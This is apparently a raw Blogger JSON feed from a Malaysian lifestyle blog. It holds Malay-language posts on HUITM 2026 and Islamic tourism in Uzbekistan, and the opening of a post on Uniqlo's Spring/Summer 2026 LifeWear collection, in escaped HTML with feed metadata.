berkualiti tinggi pada harga yang berpatutan, khususnya bagi pasaran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EAsia Tenggara\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeiring dengan itu,\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Uzbekistan\u003C\/b\u003E\u003C\/span\u003E turut mengumumkan pembukaan semula \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EKompleks Imam al-Bukhari\u003C\/b\u003E\u003C\/span\u003E dalam bentuk baharu pada tahun ini, bersama perasmian \u003Cspan style=\"color: #660000;\"\u003EPusat Tamadun Islam\u003C\/span\u003E, yang bakal menjadi mercu tanda penting dalam landskap pelancongan ziarah dan pendidikan Islam negara tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EKompleks Imam al-Bukhari \u003C\/span\u003Eyang dinaik taraf itu menampilkan kemudahan moden serta reka bentuk yang mengekalkan nilai sejarah dan keilmuan tokoh hadis terkemuka dunia Islam.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKerajaan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan\u003C\/b\u003E\u003C\/span\u003E turut menjemput rakyat \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E serta rakan antarabangsa untuk berkunjung dan menyaksikan sendiri transformasi baharu kompleks berkenaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengumuman ini sekali gus mencerminkan komitmen bersama dalam memperkukuh ekosistem pelancongan Islam global dan kerjasama strategik antara \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EUzbekistan \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/s800\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"800\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J0VQZlKVqV7qPb-7-LDXj5u9BpjQpexUGdq6GU4dcCzciJnFDaM94Kvu8s0v288BGCHwS7qecheoIvfudbWFsb9ysJb1QEJRklKLdfoj7fAqinn7S1FopDAXrJFpKTKb0fazC3h5f1lN9nVdQRAqgQlj9FsjRG5VBE7y3qlbSEE_6vUjckN-kDZFyoc\/w640-h228\/Screenshot%202026-01-23%20at%2011.22.11%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#HUITM #PelanconganIslam #SaudiArabia #Uzbekistan #Indonesia #AFUH #fyp\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1206680138520008273\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1206680138520008273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/huitm-2026-perkukuh-ekosistem.html","title":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s72-w640-h360-c\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default/-/ACARA?alt=json-in-script&max-results=4&callback=jQuery111003282047159301802_1769473064208&_=1769473064209
body_size: 22566
content:
// API callback
jQuery111003282047159301802_1769473064208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/ACARA?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/search\/label\/ACARA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/ACARA\/-\/ACARA?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1718961248599175510"},"published":{"$t":"2026-01-26T21:18:00.001+08:00"},"updated":{"$t":"2026-01-26T21:18:36.207+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"EVOLUSI FESYEN IKLIM PANAS TERAJU KOLEKSI LIFEWEAR UNIQLO MUSIM BUNGA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/s800\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"800\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTWzXGq5YP_zuY02GBnjjWvMV4CDM4DwJEZNVH17EY8Ex9Z1Pm5JAae1gdWwdgj79KPxPml-DWOJcVzwNGu7TDedA0-QgpGZDoVrf-rZgkt-yVcNe1yEDs4UA2rj32y1NUoEOkVHfi5xurt5Is1pdT7h-5LCZmRxztXrICTP1mr6b5-A_qYKRcVZ19oEA\/w640-h310\/Screenshot%202026-01-26%20at%206.50.13%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMENYAHUT \u003C\/span\u003Ecabaran perubahan cuaca dunia yang semakin tidak menentu, jenama peruncit pakaian global, \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EUniqlo \u003C\/b\u003E\u003C\/span\u003Ekini mengalihkan fokus utama terhadap inovasi tekstil yang bernafas melalui pelancaran \u003Cspan style=\"color: #800180; font-weight: bold;\"\u003EKoleksi LifeWear Musim Bunga\/Panas 2026\u003C\/span\u003E'.\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerusi pratonton eksklusif yang diadakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ECafe @ Laman Tuanku\u003C\/b\u003E\u003C\/span\u003E, baru-baru ini,\u0026nbsp;jenama gergasi Jepun ini membuktikan bahawa pakaian musim panas tidak lagi sekadar nipis, malah harus memiliki kecerdasan rekaan yang mampu menyesuaikan diri dengan kelembapan tinggi serta gaya hidup bandar yang pantas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/s800\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQczqMwvelZeEizktniI_OcAigCrjrBJj6lNfEe-4Evk97RwX0y0IhhACqOawtgqoNq-S5yvUIuiBQdpyLLLyN0gMUJG441HQr2LcdKvh2D_NlpJn1IIbSeQXqsoeAhS3WmMLrNGO5Adf1s39Ut3CvC2OQHLPAm8mK5D7NOmvxYqrjxEofM-X3U1RECcA\/w640-h328\/Screenshot%202026-01-26%20at%209.07.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EPELAKON Nadhir Nasar antara artis yang menggaykan koleksi Uniqlo.\u0026nbsp; Foto: @nadhirnasar_.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi terbaharu ini memperlihatkan evolusi berterusan jenama tersebut dalam menghasilkan pakaian harian yang mementingkan aspek kualiti, fungsi, dan keselesaan mengikut falsafah \u003Cspan style=\"color: #cc0000;\"\u003ELifeWear\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembawa tema utama \"\u003Cspan style=\"color: #990000;\"\u003EIntelligent Simplicity\u003C\/span\u003E\" atau '\u003Cspan style=\"color: #990000;\"\u003EKesederhanaan Pintar\u003C\/span\u003E', koleksi kali ini memberi tumpuan kepada rekaan yang mengimbangi antara estetika dan kegunaan praktikal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendekatan ini direka khusus untuk memenuhi keperluan gaya hidup moden di kawasan beriklim panas dengan menawarkan solusi rekaan yang teliti dan versatil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/s800\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3OpL2DsCmpXPqaY9B-YSm0BnPkSM9nt90sOeOjA65X7sz4B-nDkXnmGVow3AKbhtnjQUG8KG0TDq3ekaiCTZ2jOTkNIDvrTfeECTB5IxG0NH407FYy92wgcReCaADOLernvPTUTTY47Q9aHQzN7A3EdgmA3dk4Y_PSZxZ3ndYIYaxr6VW4L4G46d_EM\/w640-h300\/Screenshot%202026-01-26%20at%208.09.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam segmen \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EUrban Rome\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #b45f06;\"\u003EUniqlo\u003C\/span\u003E menampilkan rangkaian pakaian yang sesuai untuk suasana bandar dan aktiviti pelancongan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarisan produk ini memfokuskan kepada pakaian peralihan musim yang merangkumi pakaian luar ringan, denim, seluar panjang buku lali, serta polo kait tanpa rasa rimas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: 